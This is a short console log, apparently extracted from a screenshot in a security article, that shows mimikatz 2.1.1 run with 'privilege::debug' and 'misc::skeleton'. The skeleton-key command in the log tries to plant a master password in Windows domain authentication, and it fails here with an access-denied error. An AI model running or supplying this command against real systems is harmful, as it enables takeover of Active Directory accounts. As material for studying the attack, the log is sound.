 C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "misc::skeleton"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz #
REEBUF